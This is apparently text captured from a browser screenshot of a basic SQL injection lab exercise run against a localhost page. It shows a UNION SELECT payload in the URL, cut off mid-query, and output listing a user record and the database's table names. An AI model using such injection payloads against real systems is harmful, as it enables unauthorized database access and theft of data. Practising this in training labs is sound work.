 localhost/sql.aspx?user_id=1 union select NULL,name COLLATE Chinese_PRC_CI_AS,NULL,NULL,NULL from
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
DataValidation : SQL Injection : Basic
#8 results fetched
• 1 , Joe Vilella , JV , JV789 , 2005/6/14 1:29:36 ,
• [:NULL:] , fsb_accounts , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , fsb_fund_transfers , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , fsb_loan_rates , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , fsb_messages , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , fsb_transactions , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , fsb_users , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , sysdiagrams , [:NULL:] , [:NULL:] , [:NULL:] ,